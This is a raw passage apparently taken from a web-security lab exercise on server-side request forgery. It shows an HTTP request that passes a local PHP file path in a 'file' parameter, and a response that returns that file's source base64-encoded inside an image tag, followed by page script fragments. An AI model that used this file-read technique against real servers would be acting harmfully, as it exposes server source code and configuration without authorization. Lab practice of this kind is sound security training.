 Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://lab.eqst.co.kr:8099/ssrf_2/main.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Priority: u=0, i
Connection: keep-alive
file=./include/common/declare.php&read=sdfsdf
<img style="height:50%;width:100%" src="
data:image/jpeg;base64,PD9waHANCglpbmNsdWRlX2
9uY2UgImluY2x1ZGUvY29tbW9uL3Byb3BlcnR5LnBocCI
7DQoJaW5jbHVkZV9vbmNlICJpbmNsdWRlL2NvbW1vbi9j
bGFzcy5kYi5waHAiOw0KCWluY2x1ZGVfb25jZSAiaW5jb
HVkZS9jb21tb24vY29tbW9uLmZ1bmN0aW9uLnBocCI7DQ
o/Pg==">
</td>
</tr>
</table>
259
260 <script>
261
262 $('#keyword').on('keyup', function(e) {
263 e.preventDefault();
264
265 //var ov = '검색 결과 : ' + $('#keyword').val();